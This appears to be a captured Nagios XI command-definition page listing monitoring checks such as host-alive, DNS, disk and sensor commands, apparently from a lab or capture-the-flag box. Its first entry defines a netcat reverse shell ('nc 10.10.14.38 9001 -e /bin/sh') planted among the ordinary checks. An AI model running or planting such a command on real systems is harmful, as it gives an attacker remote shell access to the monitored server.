 Commands
Add New Displaying 1-149 of 149 results
Command Name Command Line
a_command nc 10.10.14.38 9001 -e /bin/sh
check-host-alive $USER1$/check_icmp -H $HOSTADDRESS$ -w 3000.0,80% -c 5000.0,100% -p 5
check-host-alive-http $USER1$/check_http -H $HOSTADDRESS$
check-host-alive-tftp tftp $HOSTNAME$ 69
check_bpi /usr/bin/php $USER1$/check_bpi.php $ARG1$
check_capacity_planning $USER1$/check_capacity_planning.py $ARG1$ $ARG2$
check_cpu_usage_by_ssh $USER1$/check_cpu.ps1.py -H $HOSTADDRESS$ $ARG1$
check_dhcp $USER1$/check_dhcp $ARG1$
check_dir $USER1$/check_dir -d $ARG1$ -w $ARG2$ -c $ARG3$ $ARG4$
check_disk_usage_by_ssh $USER1$/check_disks.ps1.py -H $HOSTADDRESS$ $ARG1$
check_dns $USER1$/check_dns -H $HOSTNAME$ $ARG1$
check_docker $USER1$/check_docker.py $ARG1$
check_dummy $USER1$/check_dummy $ARG1$ $ARG2$
check_ec2 $USER1$/check_ec2.py $ARG1$
check_em01_humidity $USER1$/check_em01.pl --type=hum --hum=$ARG1$,$ARG2$ $HOSTADDRESS$
check_em01_light $USER1$/check_em01.pl --type=illum --illum=$ARG1$,$ARG2$ $HOSTADDRESS$
check_em01_temp $USER1$/check_em01.pl --type=temp --temp=$ARG1$,$ARG2$ $HOSTADDRESS$
check_em08_contacts $USER1$/check_em08 $HOSTADDRESS$ C